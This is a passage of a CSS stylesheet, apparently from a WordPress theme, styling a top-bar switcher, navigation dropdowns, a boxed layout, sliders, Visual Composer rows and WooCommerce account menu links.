    background: rgba(0,0,0,0.1);
}

.top_bar_info_switcher{
    position: relative;
    float: right;
    margin: 0 0 0 30px;
    z-index: 10;
}

.top_bar_info_switcher .active{
    position: relative;
    background: #dac725;
    font-size: 12px;
    font-weight: 700;
    line-height: 34px;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    cursor: pointer;
}

.top_bar_info_switcher .active:before{
    content: '';
    position: absolute;
    right: 13px;
    top: 15px;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid transparent;
    border-top: 5px solid #333333;
}

.top_bar_info_switcher ul{
    position: absolute;
    left: 0;
    top: 100%;
    list-style: none;
    background: #dac725;
    padding: 5px 0;
    margin: 0;
    min-width: 100%;
    display: none;
}

.top_bar_info_switcher:hover ul{
    display: block;
}

.top_bar_info_switcher li{
    font-size: 12px;
    font-weight: 700;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.top_bar_info_switcher li a{
    display: block;
    color: #333;
    padding: 5px 0;
}

.top_bar_info_switcher li a:hover{
    color: #fff;
}

.top_bar .top_bar_info{
    display: none;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li{
    font-weight: 500;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul ul,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_white .top_nav .main_menu_nav > ul > li ul ul{
    border-left: 5px solid #eeeeee;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul a{
    padding-left: 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after{
    content: "\f105";
    position: absolute;
    right: 18px;
    top: 50%;
    margin: -6px 0 0;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #cccccc;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after{
    color: #dac725;
}

body.boxed_layout #wrapper{
    max-width: 1230px;
    margin: 39px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.25);
}

body.boxed_layout.sticky_header #wrapper{
	margin-top: 0;
}

body.boxed_layout #footer{
    max-width: 1230px;
}

body.boxed_bg_image_default{
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

body.boxed_bg_image_pattern{
    background-repeat: repeat;
    background-position: 50% 50%;
}

.testimonials_module{
    margin: 0 -20px;
}

.testimonials_module .slick-slide{
    margin: 0 20px;
}

.testimonials_module .slick-dots{
    margin-left: 20px;
}

.stm_viewport{
    opacity: 0;
    -webkit-transition: opacity 900ms linear;
    -moz-transition: opacity 900ms linear;
    transition: opacity 900ms linear;
}

.projects_carousel.multiple_project .project.slick-cloned{
    top: 0 !important;
}

.overflow_hidden{
    overflow: hidden;
}

body.sticky_header .top_nav.affix{
    z-index: 10;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {
    margin-bottom: 0;
}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

body .vc_row[data-vc-full-width] {
   overflow: visible;
}
body .vc_row[data-vc-full-width].vc_parallax {
   overflow: hidden;
}
@media(max-width: 768px){
	.stm_staff_2 .staff_image {
		float: none;
		margin-bottom: 20px;
	}
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0 0 35px 0;
	padding: 0;}

.woocommerce-MyAccount-navigation  ul:before {
	display: none;}

.woocommerce-MyAccount-navigation  ul:after {
	display: none;}

.woocommerce-MyAccount-navigation  ul > li {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	margin-right: 42px;}
.woocommerce-MyAccount-navigation  ul > li:last-child {
	margin-right: 0;}

.woocommerce-MyAccount-navigation  ul > li > a {
	color: #aaaaaa;}

.woocommerce-MyAccount-navigation  ul > li > a:before {
	position: absolute;
	content: '';
	display: block;
	top: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background-color: #cc6119;
	opacity: 0;}

.woocommerce-MyAccount-navigation  ul > li.is-active{
	font-weight: 900;}

.woocommerce-MyAccount-navigation  ul > li.is-active a {
	color: #333333;}